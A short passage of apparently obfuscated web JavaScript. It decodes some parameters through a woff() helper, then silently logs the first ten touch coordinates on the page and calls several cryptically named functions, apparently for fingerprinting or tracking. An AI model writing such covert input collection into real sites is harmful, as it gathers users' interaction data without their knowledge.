        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();